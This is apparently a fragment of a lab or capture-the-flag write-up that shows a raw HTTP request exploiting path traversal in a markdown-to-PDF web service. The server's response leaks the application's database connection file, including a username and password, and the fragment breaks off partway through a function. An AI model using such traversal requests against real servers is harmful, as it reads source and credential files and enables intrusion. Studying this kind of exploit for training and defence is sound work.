 GET /md-to-pdf/view?file=../../../../../../../home/mark2pdfuser/webapp/db.js HTTP/1.1
Host: mark2pdf.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: connect.sid=s%3AJ_FHvUY7RZ76usGx7D5qXkqhGed6TtCY.vhLqwZ8GABBv91nOB1ZzWsOP6a7NHDeDeR4fWuVSPq0
Upgrade-Insecure-Requests: 1
Content-Length: 2
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 22 Feb 2024 15:26:37 GMT
4 Content-Type: application/pdf
5 Content-Length: 1684
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"694-WYLm6KUA5jOTrJ1Y59uftBJT1hk"
9
10 const { Pool } = require('pg');
11
12 const pool = new Pool({
13 user: 'md2pdfuser',
14 host: '127.0.0.1',
15 database: 'md2pdfdb',
16 password: 'Eww2tSbK9i3ZdGDo',
17 port: 5432,
18 });
19
20 const createUser = async (username, email, password) => {
21 try {
22 const client = await pool.connect();
23
24